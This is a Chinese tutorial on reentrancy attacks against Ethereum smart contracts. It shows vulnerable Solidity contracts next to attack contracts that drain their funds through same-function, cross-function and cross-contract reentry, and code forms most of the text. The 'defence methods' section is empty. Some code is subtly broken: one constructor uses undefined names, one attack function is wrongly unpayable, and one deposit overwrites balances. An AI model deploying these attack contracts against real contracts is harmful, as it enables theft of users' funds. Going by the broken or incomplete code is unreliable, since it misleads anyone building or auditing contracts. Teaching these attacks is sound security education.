智能合约安全入门 重入攻击(Re-Entrancy) 普通重入攻击(Re-Entrancy) 重入攻击是指:攻击者可以反复调用目标合约的同一个函数,在前一次函数调用还未完成时就再次进入该函数,从而造成意外的后果,这个后果一般来说都是资金的损失。
首先来看代码,下面是一个存在重入攻击 EtherStore 合约,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
contract EtherStore { mapping(address => uint256) public balances; function deposit() public payable { balances[msg.sender] += msg.value; } function withdraw() public { uint256 bal = balances[msg.sender]; require(bal > 0); (bool sent,) = msg.sender.call{value: bal}(""); require(sent, "Failed to send Ether"); balances[msg.sender] = 0; } function getBalance() public view returns (uint256) { return address(this).balance; } }
其次是攻击合约代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
contract Attack { EtherStore public etherStore; uint256 public constant AMOUNT = 1 ether; constructor(address _etherStoreAddress) { etherStore = EtherStore(_etherStoreAddress); } receive() external payable { if (address(etherStore).balance >= AMOUNT) { etherStore.withdraw(); } } function attack() external payable { require(msg.value >= AMOUNT); etherStore.deposit{value: AMOUNT}(); etherStore.withdraw(); } function getBalance() public view returns (uint256) { return address(this).balance; } }

在 EtherStore 合约中 deposit 函数用于存款,withdraw 用于提款。在智能合约中合约(Attack)进行提款时,被调用合约( EtherStore )会去调用调用合约(Attack)的 receive 函数或者 fallback 函数,在上面的代码中是调用 receive 函数,在 Attack 合约的 receive 函数调用了被调用合约( EtherStore )的 withdraw 函数。在这个时候由于 EtherStore 的函数还没有执行完毕,账户余额没有被清零,当再次调用 withdraw 函数时,导致 require 检查无法抛出错误。又次一次去调用 Attack 的 receive 函数,如此循环直到 EtherStore 合约中的币被取完。可以看下面的图:
图1. Re-Entrancy Attack
防御方法
重入攻击进阶 - 跨函数重入攻击(Cross-Function Reentrancy Attack) 跨函数重入攻击(Cross-Function Reentrancy Attack)是指:攻击者通过在一个合约函数中调用另一个合约时,利用回调函数重新进入目标合约的其他函数 ,而不是重入同一个函数。
首先来看存在漏洞合约代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 contract Vulnerable { mapping (address => uint) public balances; uint256 private _status; // 重入锁 // 重入锁 modifier nonReentrant() { // 在第一次调用 nonReentrant 时,_status 将是 0 require(_status == 0, "ReentrancyGuard: reentrant call"); // 在此之后对 nonReentrant 的任何调用都将失败 _status = 1; _; // 调用结束,将 _status 恢复为0 _status = 0; } function deposit() public payable { balances[msg.sender] = msg.value; } function transfer(address to, uint amount) public { if (balances[msg.sender] >= amount) { balances[to] += amount; balances[msg.sender] -= amount; } } function withdraw() public nonReentrant { uint amount = balances[msg.sender]; (bool success, ) = msg.sender.call{value: amount}(""); require(success); balances[msg.sender] = 0; } }
接着来看攻击合约代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 contract Attack { Vulnerable target; address hacker_addr = 0xaaabbbcc...; uint amount; constructor(address _target) { target = Vulnerable(_target); } function attack() public payable { amount = msg.value; target.deposit{value: msg.value}(); target.withdraw(); } receive() external payable { target.transfer(hacker_addr, amount); } }
在上面的 Vulnerable合约中使用了重入锁,你是不是以为就安全了?其实不然,让我们来看攻击合约的攻击流程。

在 Attack 合约中 attack 函数首先目标合约存款,随后调用 withdraw 函数进行取款,Vulnerable 合约转账时会调用 Attack 合约的中 receive 函数(也可能是 fallback) 函数,而在 receive 中调用了 Vulnerable 的 transfer 函数,将资产转移给 hacker_addr。
图2. Cross-Function Reentrancy Attack
虽然上面的合约用上了重入锁,转账完成的时候balances没有立即更新,导致调用 transfer 函数将自己原本不存在的余额转移。最终导致多处来了一部分钱。
重入攻击再进阶 - 跨合约重入攻击(Cross-Contract Reentrancy Attack) 跨合约重入攻击是重入攻击的一种高级变体,攻击者通过在多个合约之间的相互调用来实现攻击。首先来看代码(此处的代码只是一个简单实现,用于展示原理)。有一个 Bank 合约其代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 contract Bank { mapping(address => uint) public balances; function deposit() public payable { balances[msg.sender] += msg.value; } function withdraw(address to, uint amount) public { require(balances[to] >= amount, "Insufficient funds"); (bool success, ) = to.call{value: amount}(""); require(success, "Transfer failed"); balances[to] -= amount; } }
接着有一个 Trader 交易合约,其代码如下:
1 2 3 4 5 6 7 8 9 10 11 contract Trader { Bank bank; constructor(address _bank) { bank = Bank(_bank); } function exploitWithdrawal(address to) public { bank.withdraw(to, 100); } }
最后便是攻击合约,其代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 contract AttackerContract { Bank public bank; Trader public trader; constructor(address _bank, address _trader) { bank = Bank(_contractA); trader = Trader(_contractB); } receive() external payable { // 在收到 trader 的转账时,调用 bank trader.exploitWithdrawal(address(this)); } function attack() external { bank.deposit{value: 100}(); bank.withdraw(address(this), 100); } }
